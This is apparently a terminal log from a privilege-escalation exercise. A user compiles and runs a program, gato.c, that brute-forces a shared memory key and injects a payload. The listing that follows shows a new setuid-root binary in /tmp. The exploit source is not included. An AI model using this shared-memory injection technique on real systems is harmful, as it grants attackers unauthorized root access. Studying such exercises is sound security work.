 reader@checker:/tmp$ nano gato.c
reader@checker:/tmp$ gcc gato.c -o gato
reader@checker:/tmp$ ./gato
[+] Found valid shared memory segment with key: 0x8D300 (attempt 55755)
[*] Writing payload to shared memory...
[+] Payload injected and detached successfully.
reader@checker:/tmp$ ls -la
total 2820
drwxrwxrwt 13 root   root      4096 Jun  4 15:07 .
drwxr-xr-x 21 root   root      4096 Feb  6 04:22 ..
drwxrwxrwt  2 root   root      4096 Jun  4 04:00 .ICE-unix
drwxrwxrwt  2 root   root      4096 Jun  4 04:00 .Test-unix
drwxrwxrwt  2 root   root      4096 Jun  4 04:00 .X11-unix
drwxrwxrwt  2 root   root      4096 Jun  4 04:00 .XIM-unix
drwxrwxrwt  2 root   root      4096 Jun  4 04:00 .font-unix
-rwxrwxr-x  1 reader reader   16264 Jun  4 10:07 e
-rw-rw-r--  1 reader reader     576 Jun  4 10:07 e.c
-rwxrwxr-x  1 reader reader   16320 Jun  4 15:07 gato
-rw-rw-r--  1 reader reader    1458 Jun  4 15:07 gato.c
-rwsr-xr-x  1 root   root   1396520 Jun  4 15:07 meow